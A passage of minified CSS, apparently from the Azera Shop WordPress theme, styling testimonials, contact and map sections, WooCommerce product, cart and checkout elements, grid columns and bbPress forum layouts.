1.75%}.azera_shop_grid_col_1{float:left;width:100%}.azera_shop_grid_first{margin-left:0;padding-left:0}.azera_shop_grid_last{margin-right:0;padding-right:0}.testimonials{border-bottom:1px solid #eaebec;background-color:#fff;text-align:center}.testimonials .section-overlay-layer{padding-bottom:20px}.feedback{margin-bottom:45px;padding:0 30px}.feedback .pic-container{position:absolute;top:-40px;width:100%}.feedback .pic-container-inner{display:inline-block;overflow:hidden;width:81px;height:81px;border:3px solid #fff;border-radius:50%;background-color:#fafafa;background-clip:padding-box;-webkit-box-shadow:0 0 0 1px rgba(255,162,0,1);box-shadow:0 0 0 1px rgba(255,162,0,1)}.feedback .pic-container img{width:100%}.feedback p{margin-top:20px;margin-bottom:0;font-style:italic}.feedback h5{margin-bottom:0}.feedback-text-wrap{padding:0 35px}.testimonials-box{width:100%;text-align:center}.testimonials-wrap{position:relative}.testimonials-wrap .testimonials-box{display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.testimonials-box .feedback{position:relative;margin:40px 0 30px 0;padding:40px 0 40px 0;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;border-radius:3px;background:#fff;-webkit-transition:all ease .55s;transition:all ease .55s}.testimonials-box .feedback:hover{border-bottom-color:rgba(255,162,0,1)}.galcolumn .testimonials-box{width:100%}.testimonials-wrap>.testimonials-box{width:31.5%;margin:0 1.15% 0 1.15%;margin-bottom:30px;vertical-align:top}.testimonials-wrap>.testimonials-box:nth-child(3n+1){clear:left;margin-left:0}.testimonials-wrap>.testimonials-box:nth-child(3n){clear:right;margin-right:0}.call-to-action{border-bottom:1px solid #eaebec;background-repeat:no-repeat;background-attachment:fixed;background-position:50% 50%;background-size:cover}.call-to-action .section-overlay-layer{padding-top:100px;padding-bottom:100px;background:rgba(65,92,135,.75)}.call-to-action h2{margin-top:20px;margin-bottom:50px;font-size:2.4rem;line-height:3.125rem}.modal-content{padding:10px 30px 30px 30px}.modal-content button{width:100%}.ribbon-wrap{text-align:center}.contact-info{border-bottom:1px solid #eaebec;background-color:#fff;text-align:center}.contact-info .section-overlay-layer{padding-top:30px;padding-bottom:70px}.contact-info .logo-container{margin-top:20px;margin-bottom:35px}.contact-info .logo-container img{max-width:65px;opacity:.6;-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1)}.contact-info .icon-container{margin-top:40px;margin-bottom:20px;font-size:30px}.contact-info .contact-links a{padding-top:65px;padding-bottom:0}.contact-links .contact-link-box{display:inline-block;float:none;margin-right:-4px;text-align:center;vertical-align:top}#google-container{position:relative;width:100%;height:500px}#cd-google-map{position:relative;-webkit-transition:all ease .55s;transition:all ease .55s}#cd-google-map iframe{margin-bottom:-8px}#cd-google-map address{position:absolute;bottom:0;left:0;width:100%;padding:1em 1em;opacity:.8;color:#fff}.azera_shop_map_overlay{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}#container-fluid{position:relative}.page-template-template-contact-php .content-wrap>.container{width:100%;padding:0}.page-template-template-contact-php #primary{float:none;margin-bottom:0;padding-right:0;padding-bottom:0;padding-left:0}.contact-page-map-wrap{margin-bottom:-6px}.contact-page{padding-bottom:70px}.content-page>.col-md-6:nth-child(odd){padding-left:0}.content-page>.col-md-6:nth-child(even){padding-right:0}.content-page input:not([type=submit]):not([type=reset]):not([type=button]){padding:5px}.content-page form{font-size:12px}.content-page form p{margin-bottom:1em}div.wpcf7-mail-sent-ng,div.wpcf7-validation-errors{border:none;color:#fff;background-color:rgba(255,0,0,.5)}div.wpcf7-response-output{margin:2em 0 1em}div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok{border:none;background-color:rgba(57,143,20,.5)}.content-page .entry-footer{float:left;width:100%}.azera_shop_contact_form input:not([type=submit]){width:100%}.azera_shop_contact_form input[type=email],.azera_shop_contact_form input[type=password],.azera_shop_contact_form input[type=search],.azera_shop_contact_form input[type=text],.azera_shop_contact_form input[type=url]{padding:10px}.archive-top{background-position:center 30%;background-size:cover}.archive-top .section-overlay-layer{padding-top:100px;padding-bottom:100px;background:rgba(13,60,85,.6)}.archive-top{color:#fff;text-align:center}.archive-top-big-title{margin-top:10px;margin-bottom:20px;font-size:2.4rem;font-weight:300;line-height:3.125rem;text-transform:uppercase}.archive-top-text{margin-top:30px;font-size:16px;font-weight:300}.woocommerce .woocommerce-ordering select{width:100%;padding:10px 5px 10px 5px;border:1px solid #e7e7e7;border-radius:3px}.woocommerce .products .product .button,.woocommerce ul.products li.product .button{padding-top:1px;padding-bottom:4px;border:none;color:#fff;background-color:rgba(255,162,0,1);background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);font-size:14px;font-weight:400}.woocommerce .products .product .button,.woocommerce ul.products li.product .button{margin-top:1em}.woocommerce .products .product .button:hover,.woocommerce ul.products li.product .button:hover{border-color:#2e6da4;opacity:.8}.woocommerce .products .product h3,.woocommerce ul.products li.product h3{color:#000;font-size:1em}.woocommerce .products .product h3:after,.woocommerce ul.products li.product h3:after{display:none;content:""}.woocommerce .products .product h3:hover,.woocommerce ul.products li.product h3:hover{color:rgba(255,162,0,1);text-decoration:none}.woocommerce .products .product .onsale,.woocommerce ul.products li.product .onsale{top:3px;right:3px;left:auto;min-width:50px;min-height:50px;margin:0;padding:0;border-radius:0;background-color:rgba(0,0,0,.8);line-height:50px}.woocommerce img,.woocommerce-page img{max-width:100%;height:auto}.woocommerce .type-product img{width:100%}.woocommerce nav.woocommerce-pagination{float:left;width:100%;text-align:center}.product .comment-form .star-rating{float:right;width:100px;height:20px}.woocommerce .comment-form p.stars{padding-left:100px}.product .comment-form .star-rating span{float:left;overflow:hidden;height:0;padding-top:16px}.product .comment-form .review-aggregate .star-rating{margin:10px 0 0 0}.product .comment-form #review_form #respond{position:static;width:auto;margin:0;padding:0 0 0;border:0;background:transparent none}.product .comment-form #review_form #respond:after{display:block;clear:both;content:""}.product .comment-form #review_form #respond p{margin:0 0 10px}.product .comment-form #review_form #respond .form-submit input{left:auto}.product .comment-form #review_form #respond textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.product .comment-form p.stars:after{display:block;clear:both;content:""}.product .comment-form p.stars span{float:left;position:relative;width:100px;height:20px;margin-top:10px}.product .comment-form p.stars span a{float:left;overflow:hidden;position:absolute;top:0;left:0;width:20px;height:0;padding-top:24px;color:rgba(255,174,0,1)}.product .comment-form p.stars span a:focus,.product .comment-form p.stars span a:hover{-webkit-transition:initial;transition:initial}.product .comment-form p.stars span a.star-1{z-index:10;width:20px}.product .comment-form p.stars span a.star-2{z-index:9;width:20px;margin-left:20px}.product .comment-form p.stars span a.star-3{z-index:8;width:20px;margin-left:40px}.product .comment-form p.stars span a.star-4{z-index:7;width:20px;margin-left:60px}.product .comment-form p.stars span a.star-5{z-index:6;width:20px;margin-left:80px}.woocommerce .products .product .star-rating,.woocommerce ul.products li.product .star-rating{display:inline-block;margin-top:10px;font-size:15px}.woocommerce .star-rating span{color:#ffae00;line-height:17px}.woocommerce .cart-collaterals .cross-sells .star-rating span{top:0;color:#ffae00;font-size:15px;line-height:15px}.woocommerce .products .star-rating span{top:-1px}.woocommerce .products .product .price ins,.woocommerce ul.products li.product .price ins{color:#000;background:0 0;font-size:20px;font-weight:700}.woocommerce .products .product .price del,.woocommerce ul.products li.product .price del{color:#000;font-size:14px}.woocommerce .products .product.type-product a:nth-child(1),.woocommerce ul.products li.product a:nth-child(1){float:left;position:relative;width:100%;height:auto;border-bottom:1px solid #ececec}.woocommerce .products .product a:hover,.woocommerce ul.products li.product a:hover{text-decoration:none}.woocommerce .products .product .price,.woocommerce ul.products li.product .price{float:left;width:100%;margin-bottom:0;padding:0 0 10px 0;border-bottom:0}.woocommerce div.product .product_title{margin-top:0;color:#000;font-size:24px;line-height:32px;text-transform:uppercase}.woocommerce div.product .product_title:after{display:block;width:80px;height:2px;margin-top:5px;background:rgba(255,162,0,1);content:""}.woocommerce div.product .single_add_to_cart_button,.woocommerce div.product form.cart .button{padding:12px 30px 10px 30px;border:none;border-radius:3px;color:#fff;background-color:rgba(255,162,0,1);background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);font-size:16px;line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.woocommerce div.product .single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover{border:none;color:#fff;background:rgba(255,162,0,1)!important;text-decoration:none}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{color:#000;font-size:30px}.woocommerce div.product p.price del,.woocommerce div.product span.price del{color:#000;font-size:18px;line-height:32px}.woocommerce .products .product .price del{display:block;opacity:.5;color:inherit;color:#000;font-size:14px}.woocommerce div.product .woocommerce-product-rating{margin-bottom:11px}.woocommerce div.product .product_title{margin-bottom:15px}.woocommerce div.product p.price,.woocommerce div.product span.price{padding:0;padding-bottom:15px}.woocommerce div.product p.stock{margin:10px 0 30px;color:rgba(255,162,0,1);font-size:14px}.woocommerce .woocommerce-breadcrumb{margin:0 0 30px}.woocommerce span.onsale{top:3px;left:3px;min-width:70px;min-height:70px;margin:0;padding:0;border-radius:0;background-color:rgba(0,0,0,.8);line-height:70px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{display:block;float:left;margin:30px 0 10px}.woocommerce div.product p.stock{display:block;float:left;clear:left;width:100%;margin:10px 0}.woocommerce .product_meta{float:left;width:100%;margin-top:25px}.woocommerce h2{font-size:22px;line-height:26px}.woocommerce h3:after{display:block;width:80px;height:2px;margin-top:5px;background:#ececec;content:""}.woocommerce h3{font-size:18px;font-weight:700;line-height:22px}.woocommerce .product_meta .sku_wrapper{display:block}.woocommerce .product_meta .posted_in{display:block}.woocommerce .quantity .qty{padding:11px 0;border:1px solid #e7e7e7;border-radius:3px;font-weight:700;line-height:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background:0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none;border:none;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #ececec;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom:1px solid rgba(255,162,0,1);color:rgba(255,162,0,1);background:0 0}.woocommerce table.shop_attributes{border:none}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:none}.woocommerce div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce #reviews #comments ol.commentlist{float:left;margin-top:15px;padding-left:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:60px;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 70px;border:1px solid #ececec}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{color:#000;font-size:14px}.woocommerce #reviews #comments h2{float:left;width:100%}.woocommerce #review_form #respond .form-submit input{min-width:10px;padding:7px 30px;border:1px solid rgba(255,162,0,1);border-radius:3px;color:#fff;background:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:30px;text-align:center;text-transform:uppercase}.woocommerce #review_form #respond .form-submit input:hover{border:1px solid #eaebec;color:rgba(255,162,0,1);background:#f7f8fa}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;width:23%;margin:0 1.25% 0 1.25%}.woocommerce .related ul li.product:nth-child(4n+1),.woocommerce .related ul.products li.product:nth-child(4n+1),.woocommerce .upsells.products ul li.product:nth-child(4n+1),.woocommerce .upsells.products ul.products li.product:nth-child(4n+1),.woocommerce-page .related ul li.product:nth-child(4n+1),.woocommerce-page .related ul.products li.product:nth-child(4n+1),.woocommerce-page .upsells.products ul li.product:nth-child(4n+1),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n+1){clear:left;margin-left:0}.woocommerce .related ul li.product:nth-child(4n),.woocommerce .related ul.products li.product:nth-child(4n),.woocommerce .upsells.products ul li.product:nth-child(4n),.woocommerce .upsells.products ul.products li.product:nth-child(4n),.woocommerce-page .related ul li.product:nth-child(4n),.woocommerce-page .related ul.products li.product:nth-child(4n),.woocommerce-page .upsells.products ul li.product:nth-child(4n),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n){clear:right;margin-right:0}.woocommerce .upsells.products ul li.product:nth-child(4n),.woocommerce .upsells.products ul.products li.product:nth-child(4n),.woocommerce-page .upsells.products ul li.product:nth-child(4n),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n){margin-right:0}.woocommerce .related ul,.woocommerce .related ul.products,.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products,.woocommerce-page .related ul,.woocommerce-page .related ul.products,.woocommerce-page .upsells.products ul,.woocommerce-page .upsells.products ul.products{margin-top:40px}.woocommerce .upsells.products h2:after,.woocommerce-page .upsells.products h2:after{display:block;width:80px;height:2px;margin-top:5px;background:#ececec;content:""}.woocommerce #reviews h3{margin-top:20px;margin-bottom:20px}.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a{font-size:16px;font-weight:400;line-height:20px}.woocommerce .woocommerce-breadcrumb a:hover{color:rgba(255,162,0,1)}.woocommerce div.product .woocommerce-tabs h2:after{display:block;width:80px;height:2px;margin-top:5px;background:#ececec;content:""}.woocommerce .review_form_wrapper{float:left;width:100%;padding:50px 0 30px}.woocommerce p.stars{padding-left:0}.product .comment-form p.stars span a{border-right:none;font-size:18px}.woocommerce div[itemprop=description]{margin-top:20px}.woocommerce .woocommerce-message{border:none;border-bottom:3px solid rgba(255,162,0,1);border-radius:3px;color:#eef9ff;background-color:rgba(255,162,0,1);line-height:18px}.woocommerce div.product div.images,.woocommerce div.product div.summary{font-weight:400}.woocommerce .woocommerce-message a{color:#fff;font-weight:700}.woocommerce .woocommerce-message:before{color:#fff;content:"\e015"}.woocommerce table.my_account_orders .order-actions{text-align:center}.woocommerce .woocommerce-message .button{float:right;margin-top:-5px;margin-bottom:-5px;padding:7px;color:#fff;background-color:rgba(0,0,0,.9);font-size:13px;font-weight:400;line-height:16px}.woocommerce .woocommerce-message .button:hover{color:rgba(255,162,0,1);background:#fff}.woocommerce a.remove{margin:0 auto;color:#f96262!important}.woocommerce a.remove:hover{background:#f96262}.woocommerce .cart_item .quantity .qty{width:100px}.woocommerce .cart .button,.woocommerce .cart input.button{float:none;padding:0 20px;border:1px solid rgba(255,162,0,1);border-radius:3px;color:#fff;background:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{border:1px solid rgba(255,162,0,1);color:#fff;background:rgba(255,162,0,.85)}.woocommerce table.shop_table{font-size:14px;text-align:center}.woocommerce-cart table.cart .product-name{font-weight:700;text-align:left}.woocommerce .products .product .price,.woocommerce .products .product .price del,.woocommerce .products .product .price ins,.woocommerce .products .product .price span,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price span{text-align:center}.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:16px}.woocommerce-checkout #payment ul.payment_methods{font-size:14px;line-height:18px}.woocommerce .woocommerce-error{border:none;border:none;border-bottom:3px solid #c84e54;border-radius:3px;color:#fff;background-color:#e86a6a}.woocommerce .woocommerce-error .button{float:right;margin-top:-5px;margin-bottom:-5px;padding:7px;border:none;color:#fff;background-color:rgba(0,0,0,.2);font-size:13px;font-weight:400;line-height:16px}.woocommerce .woocommerce-error .button:hover{border:none;color:#e86a6a}.woocommerce .woocommerce-error a{color:#fff;font-weight:700}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{opacity:.8}.woocommerce .woocommerce-error:before{color:#fff;content:"\e016"}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{float:none;float:right;padding:0 20px;border:1px solid rgba(255,162,0,1);border-radius:3px;color:#fff;background:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-size:14px;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{border:1px solid rgba(255,162,0,1);color:#fff;background:rgba(255,162,0,.85)}.woocommerce-shipping-calculator a{font-size:14px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row select,.woocommerce form .form-row textarea{padding:7px 10px;border:1px solid #e7e7e7;border-radius:3px;font-weight:400;line-height:16px}.woocommerce .cart-collaterals .cross-sells h2:after,.woocommerce .cart_totals h2:after{display:block;width:80px;height:2px;margin-top:5px;background:#e0e0e0;content:""}.woocommerce .woocommerce-info{border:none;border-bottom:3px solid rgba(255,162,0,1);border-radius:3px}.woocommerce-shipping-fields h3{position:relative;padding-left:35px}.woocommerce-billing-fields h3:after,.woocommerce-shipping-fields h3:after{display:block;width:80px;height:2px;margin-top:5px;background:#e0e0e0;content:""}.woocommerce table.shop_table td.product-name{line-height:16px;text-align:left}.woocommerce .woocommerce-shipping-fields label.checkbox{display:inline-block}.woocommerce .woocommerce-shipping-fields input[type=checkbox]{display:inline-block;position:absolute;top:14px;left:0;width:auto;margin-left:10px}.woocommerce table.shop_table th.product-total{text-align:center}.woocommerce-checkout #payment{border-radius:5px;background:#fcfcfc}.content-page .woocommerce input:not([type=submit]){width:auto}.woocommerce-checkout #payment div.payment_box{border-bottom:1px solid #ccc;border-radius:3px;background:#fff;font-size:14px;line-height:18px}.woocommerce-checkout #payment div.payment_box p{font-size:14px;line-height:18px}.woocommerce-checkout #payment div.payment_box:after{display:block;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;border:8px solid #fff;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent;content:""}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;float:right;padding:0 20px;border:1px solid rgba(255,162,0,1);border-radius:3px;color:#fff;background:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover{border:1px solid #eaebec;color:rgba(255,162,0,1);background:#f7f8fa}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{float:none;padding:0 20px;border:1px solid rgba(255,162,0,1);border-radius:3px;color:#fff;background:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{border:1px solid #eaebec;color:rgba(255,162,0,1);background:#f7f8fa}.woocommerce .order_details{padding-left:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{position:absolute;top:.618em;top:0;right:1em;font-family:WooCommerce;font-weight:400;-webkit-font-smoothing:antialiased;vertical-align:top;content:"\e01c";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce .products .product a.added_to_cart,.woocommerce ul.products li.product a.added_to_cart{display:inline-block;margin-top:10px;margin-left:5px;padding:6px 10px 6px 6px;border:1px solid #dadada;border-color:#eaeaea;border-radius:3px;color:#333;background:#fff;background-color:#e7e7e7;-webkit-box-shadow:0 3px 0 #eaeaea;box-shadow:0 3px 0 #eaeaea;font-size:13px;line-height:16px;text-transform:uppercase}.woocommerce .products .product a.added_to_cart:hover,.woocommerce ul.products li.product a.added_to_cart:hover{color:#ffa200}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{float:right;float:left;margin-top:36px;margin-left:15px;padding:0 5px;border-radius:3px;color:#fff;background-color:rgba(0,142,214,.7);font-size:12px}.woocommerce-account .addresses .title .edit:hover,.woocommerce-account ul.digital-downloads li .count:hover{background-color:rgba(0,142,214,1);text-decoration:none}.woocommerce form .form-row label.inline{display:inline;margin-left:20px}.woocommerce #review_form #respond p{min-height:38px;margin-bottom:15px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:20px;line-height:26px}.woocommerce #reviews .reply-title{font-size:22px;line-height:26px}.woocommerce form .form-row label{font-size:14px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row select,.woocommerce form .form-row textarea{font-size:14px;line-height:18px}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product .woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{padding:20px}.woocommerce .products .product,.woocommerce ul.products li.product,.woocommerce-page .products .product,.woocommerce-page ul.products li.product{margin-bottom:30px;padding:15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;background:#fff;text-align:center;list-style:none;-webkit-transition:all ease .55s;transition:all ease .55s}.woocommerce .products,.woocommerce-page .products{clear:both;width:100%}.woocommerce .products .product:hover,.woocommerce ul.products li.product:hover,.woocommerce-page .products .product:hover,.woocommerce-page ul.products li.product:hover{border-bottom-color:rgba(255,162,0,1)}.woocommerce-page #primary{padding-right:0;padding-left:0}.woocommerce-page #secondary{margin:100px 0}.woocommerce div.product form.cart .variations label{color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:400;line-height:53px}.woocommerce div.product form.cart .variations select{float:left;width:100%;padding:10px 5px 10px 5px;border:1px solid #e7e7e7}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:23%;margin:0 1.25% 0 1.25%;margin-bottom:30px}.woocommerce ul.products li.product:nth-child(4n+1),.woocommerce-page ul.products li.product:nth-child(4n+1){clear:left;margin-left:0}.woocommerce ul.products li.product:nth-child(4n),.woocommerce-page ul.products li.product:nth-child(4n){clear:right;margin-right:0}.widget.woocommerce .widget-title:after{display:none!important;content:""}.widget.woocommerce input[type=search]{width:100%;padding-right:110px;padding-bottom:11px;line-height:22px}.widget.woocommerce form{position:relative}.widget.woocommerce input[type=submit]{position:absolute;top:3px;right:3px}.widget.woocommerce label{display:none}.widget.woocommerce ul.cart_list li a,.widget.woocommerce ul.product_list_widget li a{display:block;font-size:16px;font-weight:400}.widget.woocommerce ul.cart_list li{padding-top:0}.widget.woocommerce del,.widget.woocommerce ins{background:0 0;font-size:14px}.widget.woocommerce .widget_shopping_cart .cart_list li a.remove,.widget.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:16px;left:0}.widget.woocommerce .widget_shopping_cart .total,.widget.woocommerce.widget_shopping_cart .total{margin-top:10px;padding:10px 0 0;border-top:3px double #ebe9eb}.widget.woocommerce ul.cart_list li .star-rating,.widget.woocommerce ul.product_list_widget li .star-rating{float:left;margin-top:3px;margin-right:5px;padding-top:6px}.widget.woocommerce .reviewer{font-size:14px;line-height:14px}.widget.woocommerce ul.cart_list li img,.widget.woocommerce ul.product_list_widget li img{float:right;width:65px;height:auto;margin-left:4px;-webkit-box-shadow:none;box-shadow:none}.woocommerce .related ul.products>li,.woocommerce .related ul>li,.woocommerce .upsells.products ul.products>li,.woocommerce .upsells.products ul>li,.woocommerce-page .related ul.products>li,.woocommerce-page .related ul>li,.woocommerce-page .upsells.products ul.products>li,.woocommerce-page .upsells.products ul>li{float:left;width:23%;margin:0 1.25% 0 1.25%}.woocommerce nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li{border-right:none}.woocommerce nav.woocommerce-pagination ul li a{min-width:30px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{min-width:30px;background:#f7f8fa}.woocommerce .products.columns-6 .azera_shop_grid_col_6,.woocommerce-page .products.columns-6 .azera_shop_grid_col_6{float:left;width:15%;margin-left:1%;margin-right:1%}.woocommerce .products.columns-6 .azera_shop_grid_col_6:nth-of-type(6n+1),.woocommerce-page .products.columns-6 .azera_shop_grid_col_6:nth-of-type(6n+1){margin-left:0}.woocommerce .products.columns-6 .azera_shop_grid_col_6:nth-of-type(6n+6),.woocommerce-page .products.columns-6 .azera_shop_grid_col_6:nth-of-type(6n+6){margin-right:0}.woocommerce .products.columns-5 .azera_shop_grid_col_5,.woocommerce-page .products.columns-5 .azera_shop_grid_col_5{float:left;width:18%;margin-left:1.25%;margin-right:1.25%}.woocommerce .products.columns-5 .azera_shop_grid_col_5:nth-of-type(5n+1),.woocommerce-page .products.columns-5 .azera_shop_grid_col_5:nth-of-type(5n+1){margin-left:0}.woocommerce .products.columns-5 .azera_shop_grid_col_5:nth-of-type(5n+5),.woocommerce-page .products.columns-5 .azera_shop_grid_col_5:nth-of-type(5n+5){margin-right:0}.woocommerce .products.columns-4 .azera_shop_grid_col_4,.woocommerce-page .products.columns-4 .azera_shop_grid_col_4{width:22.5%;margin-left:1.66%;margin-right:1.66%}.woocommerce .products.columns-4 .azera_shop_grid_col_4:nth-of-type(4n+1),.woocommerce-page .products.columns-4 .azera_shop_grid_col_4:nth-of-type(4n+1){margin-left:0}.woocommerce .products.columns-4 .azera_shop_grid_col_4:nth-of-type(4n+4),.woocommerce-page .products.columns-4 .azera_shop_grid_col_4:nth-of-type(4n+4){margin-right:0}.woocommerce .products.columns-3 .azera_shop_grid_col_3,.woocommerce-page .products.columns-3 .azera_shop_grid_col_3{width:32%;margin-left:1%;margin-right:1%}.woocommerce .products.columns-3 .azera_shop_grid_col_3:nth-of-type(3n+1),.woocommerce-page .products.columns-3 .azera_shop_grid_col_3:nth-of-type(3n+1){margin-left:0}.woocommerce .products.columns-3 .azera_shop_grid_col_3:nth-of-type(3n+3),.woocommerce-page .products.columns-3 .azera_shop_grid_col_3:nth-of-type(3n+3){margin-right:0}.woocommerce .products.columns-2 .azera_shop_grid_col_2,.woocommerce-page .products.columns-2 .azera_shop_grid_col_2{width:48%;margin-left:2%;margin-right:2%}.woocommerce .products.columns-2 .azera_shop_grid_col_2:nth-of-type(2n+1),.woocommerce-page .products.columns-2 .azera_shop_grid_col_2:nth-of-type(2n+1){margin-left:0}.woocommerce .products.columns-2 .azera_shop_grid_col_2:nth-of-type(2n+2),.woocommerce-page .products.columns-2 .azera_shop_grid_col_2:nth-of-type(2n+2){margin-right:0}.woocommerce .products.columns-1 .azera_shop_grid_col_1,.woocommerce-page .products.columns-1 .azera_shop_grid_col_1{width:100%}@media (max-width:992px){.woocommerce .products.columns-1 .azera_shop_grid_col_2,.woocommerce-page .products.columns-1 .azera_shop_grid_col_2{width:100%}}@media (max-width:750px){.woocommerce .products[class*=columns-] .azera_shop_grid_col_2,.woocommerce-page .products[class*=columns-] .azera_shop_grid_col_2{width:48%}.woocommerce .products.columns-1 .azera_shop_grid_col_2,.woocommerce-page .products.columns-1 .azera_shop_grid_col_2{width:100%}}@media (max-width:477px){.woocommerce .products[class*=columns-] .azera_shop_grid_col_1,.woocommerce-page .products[class*=columns-] .azera_shop_grid_col_1{width:100%}}.bbpress #subscription-toggle{float:right}.bbpress .bbp-breadcrumb{margin:10px 0}#bbpress-forums div.bbp-template-notice img.avatar{margin-bottom:2px}div.bbp-template-notice.info{padding:1px 5px;border:none;background-color:#f0f8ff}div.bbp-template-notice a{color:rgba(255,162,0,1);text-decoration:none}.bbp-pagination{float:left;width:100%;margin-top:10px;margin-bottom:0}#bbpress-forums li.bbp-header{padding:10px 0;background:#fbfbfb}#bbpress-forums #bbp-search-form #bbp_search{padding:0}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:11px;line-height:16px}#bbpress-forums div.bbp-the-content-wrapper input{width:auto}#bbpress-forums fieldset.bbp-form input{padding:5px}#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header{border-top:none}#bbpress-forums li.bbp-header{background:0 0}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:0 0}#bbpress-forums input[type=submit]{padding:5px 30px 5px 30px}#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header{background:0 0}.bbp-breadcrumb,.bbp-breadcrumb a,.bbp-breadcrumb p{color:#666;font-size:16px;font-weight:400;line-height:26px}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums ul.bbp-topics{color:#666;font-size:16px;font-weight:400;line-height:26px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{color:#666;font-size:16px;font-weight:400;line-height:26px}.bbp-forum-title{float:left;width:100%;margin-bottom:15px;color:#000;font-size:18px;font-weight:700;line-height:22px}.bbp-forum-title:hover{text-decoration:none}.bbp-forum-title:after{display:block;width:80px;height:2px;margin-top:5px;background:rgba(255,162,0,1);content:""}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:20px 5px;border-top:1px solid #eee}.bbp-forum-freshness a,.bbp-forum-freshness p,.bbp-forum-freshness span{font-size:14px}#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums .widget_display_topics 